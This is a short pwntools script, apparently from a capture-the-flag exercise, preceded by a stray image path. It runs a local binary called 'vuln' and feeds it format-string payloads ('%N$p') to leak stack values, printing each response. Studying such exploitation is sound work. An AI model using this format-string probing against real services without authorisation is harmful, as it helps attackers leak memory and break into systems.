 1 from pwn import *
2
3 elf = context.binary = ELF("vuln", checksec=False)
4
5 for i in range(10):
6     payload = f"%{i}$p"
7
8     p = process(elf.path)
9
10     p.sendline(b"1")
11     p.sendline(payload)
12     p.sendline(b"2")
13
14
15     p.recvuntil("Steel\n")
16     line = p.recvline()
17     print(line)
18     print(i)